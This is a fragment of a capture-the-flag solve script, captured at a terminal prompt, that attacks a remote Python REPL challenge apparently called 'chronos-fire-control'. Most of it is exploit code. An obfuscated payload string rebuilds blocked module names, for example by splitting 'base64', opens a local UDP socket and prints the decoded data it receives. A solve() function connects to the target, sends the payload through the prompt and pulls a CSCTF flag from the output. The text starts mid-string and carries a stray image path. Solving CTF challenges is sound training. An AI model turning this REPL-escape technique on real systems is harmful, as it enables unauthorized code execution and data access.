 "s=i('socket');u=s.socket(2,2);u.setsockopt(1,2,1);"
    "u.settimeout(5);u.bind(('127.0.0.1',49513));"
    "z=u.recvfrom(4096);"
    "G['sys'].stdout.write(i('ba'+'se64').urlsafe_b64decode("
    "z[0].split()[-1]).decode()+'\\n');G['sys'].stdout.flush()"
)
def solve(host: str, port: int) -> str:
    with socket.create_connection((host, port), timeout=5) as sock:
        sock.settimeout(8)
        banner = b""
        while b">>> " not in banner:
            banner += sock.recv(4096)
        sock.sendall((PAYLOAD + "\n").encode())
        output = b""
        while True:
            try:
                chunk = sock.recv(4096)
            except socket.timeout:
                break
            if not chunk:
                break
            output += chunk
            if b">>> " in output[-8:]:
                break
    match = re.search(rb"CSCTF\{[^}]+\}", output)
    if not match:
        raise RuntimeError(output.decode("utf-8", "replace"))
    flag = match.group().decode()
    print(output.decode("utf-8", "replace"), end="")
    print(f"FLAG={flag}")
    return flag
if __name__ == "__main__":
    parser = argparse.ArgumentParser()
    parser.add_argument("host")
    parser.add_argument("port", type=int)
    args = parser.parse_args()
    solve(args.host, args.port)
root@vmi3694110:~/ctf/chronos-fire-control#